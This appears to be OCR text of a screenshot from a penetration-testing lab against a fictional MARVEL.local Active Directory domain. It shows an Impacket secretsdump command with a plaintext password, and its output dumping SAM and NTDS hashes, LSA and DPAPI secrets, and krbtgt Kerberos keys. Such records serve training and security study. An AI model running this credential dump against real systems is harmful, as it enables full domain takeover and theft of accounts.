 Kali PNPT - VMware Workstation
File Edit View VM Tabs Help
PUNISHER(WIN)-1 SPIDERMAN(WIN)-2 Windows Server 2022 Kali PNPT
1 2 3 4 15:41
kali@kali: ~/Desktop/AD post compromise attacks/token_impersonation
File Actions Edit View Help
kali@kali: ~/Desktop/AD post compromise attacks/token_impersonation kali@kali: ~/Desktop/AD post compromise attacks/token_impersonation
┌──(kali㉿kali)-[~/Desktop/AD post compromise attacks/token_impersonation]
└─$ secretsdump.py MARVEL.local/hawkeye:'Password123!'@192.168.146.149
Impacket v0.9.19 - Copyright 2019 SecureAuth Corporation
[*] Service RemoteRegistry is in stopped state
[*] Starting service RemoteRegistry
[*] Target system bootKey: 0×9153c54b9742abe89855a84ef869e917
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:8432ec4c4f9b9ce96b73a6451a1d9dcc:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
[-] SAM hashes extraction failed: string index out of range
[*] Dumping cached domain logon information (domain/username:hash)
[*] Dumping LSA Secrets
[*] $MACHINE.ACC
MARVEL\HYDRA-DC$:aes256-cts-hmac-sha1-96:3e7b62c6a9756002e864282f96a884a917035036c7ba3954eba5d86e46f4c29c
MARVEL\HYDRA-DC$:aes128-cts-hmac-sha1-96:5e3269e7da65f56d8bc2408ba2545ced
MARVEL\HYDRA-DC$:des-cbc-md5:b091d698a76def45
MARVEL\HYDRA-DC$:aad3b435b51404eeaad3b435b51404ee:d9b76333f7da460acb4ac75326c27f10:::
[*] DPAPI_SYSTEM
dpapi_machinekey:0×3c4296ce121d9252b2902b3c2708be9879948043
dpapi_userkey:0×6edf9b10480d3d7440204acc7c36dd3efb5ac867
[*] NL$KM
0000   59 BE F3 5E D5 26 1C 6C  0E E8 C2 C8 76 F7 38 79   Y..^.&.l....v.8y
0010   38 FE 39 42 8E 5D 39 86  C4 A8 6D DA 72 DA 72 5A   8.9B.]9...m.r.rZ
0020   8F E1 63 21 F0 40 1B 8C  32 EB 41 C0 B2 D4 F0 D8   ..c!.@..2.A.....
0030   DF 71 D0 DE 0F A4 CC BB  5E 10 4C 7E F8 18 51 F9   .q......^.L~..Q.
NL$KM:59bef35ed5261c6c0ee8c2c876f7387938fe39428e5d3986c4a86dda72da725a8fe16321f0401b8c32eb41c0b2d4f0d8df71d0de0fa4ccbb5e104c7ef81851f9
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:8432ec4c4f9b9ce96b73a6451a1d9dcc:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:94ce154de7affd7dd10874a2f50ce5af:::
MARVEL.local\tstark:1104:aad3b435b51404eeaad3b435b51404ee:2b576acbe6bcfda7294d6bd18041b8fe:::
MARVEL.local\fcastle:1106:aad3b435b51404eeaad3b435b51404ee:2b576acbe6bcfda7294d6bd18041b8fe:::
MARVEL.local\pparker:1107:aad3b435b51404eeaad3b435b51404ee:2b576acbe6bcfda7294d6bd18041b8fe:::
MARVEL.local\SQLService:1108:aad3b435b51404eeaad3b435b51404ee:cc8147f790c91200a3e02c2ebc65f9fb:::
hawkeye:1111:aad3b435b51404eeaad3b435b51404ee:2b576acbe6bcfda7294d6bd18041b8fe:::
HYDRA-DC$:1000:aad3b435b51404eeaad3b435b51404ee:d9b76333f7da460acb4ac75326c27f10:::
DESKTOP-N1C0LLU$:1109:aad3b435b51404eeaad3b435b51404ee:10408c05109d95992eabb7e3b86be83a:::
DESKTOP-208AABJ$:1110:aad3b435b51404eeaad3b435b51404ee:66717210b8c9aa9c05c988652f1efe67:::
[*] Kerberos keys grabbed
Administrator:aes256-cts-hmac-sha1-96:31ae585702fd5885874e757d1e887b4e3deb17435390d500af004703a1a555e5
Administrator:aes128-cts-hmac-sha1-96:b8f49735831eef479f8f339bcec3522e
Administrator:des-cbc-md5:d9ad2598768991ef
krbtgt:aes256-cts-hmac-sha1-96:ffa9e7f64489017ddd8f03ea2ec588dd178e0441af884deefa04d010600ad8b1
krbtgt:aes128-cts-hmac-sha1-96:c26cad2543d77da74b1c04fca08a4f7b
krbtgt:des-cbc-md5:1f52832f854fe57f
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.